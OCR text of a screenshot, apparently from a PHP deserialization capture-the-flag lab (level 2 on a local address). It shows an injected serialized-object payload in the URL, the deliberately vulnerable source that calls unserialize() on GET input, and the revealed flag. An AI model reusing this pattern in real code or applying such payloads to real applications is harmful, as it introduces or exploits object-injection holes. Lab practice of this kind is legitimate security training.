 192.168.183.1/php-SER-libs-
不安全 192.168.183.1/php-SER-libs-main/level2/?param=O%3A7%3A"mylogin"%3A2%3A%7Bs%3A4%3A"user"%3Bs%3A8%3A"daydream"%3Bs%3A4%3A"pass"%3Bs%3A2...
I
<?php
highlight_file(__FILE__);
include("flag.php");
class mylogin{
var $user;
var $pass;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
function login(){
if ($this->user=="daydream" and $this->pass=="ok"){
return 1;
}
}
}
$a=unserialize($_GET['param']);
if($a->login())
{
echo $flag;
}
?>
<br><a href="../level3">点击进入第三关</a> flag{level2_is_0k_here_you_g0}
点击进入第三关
英
15:51
2024/10/4